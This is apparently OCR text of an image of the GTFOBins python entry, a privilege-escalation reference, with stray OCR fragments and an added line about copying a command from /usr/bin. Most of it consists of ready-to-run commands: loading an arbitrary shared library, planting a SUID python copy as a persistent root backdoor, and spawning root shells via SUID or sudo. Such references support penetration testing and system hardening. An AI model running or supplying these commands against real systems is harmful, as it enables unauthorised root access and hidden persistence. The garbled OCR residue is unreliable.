 https://gtfobins.github.io/gtfobins/python/
H
6
S
python -c 'from ctypes import cdll; cdll.LoadLibrary("lib.so")'
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the
file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the
-p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact
with an existing SUID binary skip the first command and run the program using its original path.
Go to /usr/bin directory and copy the 2nd line.
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo python -c 'import os; os.system("/bin/sh")'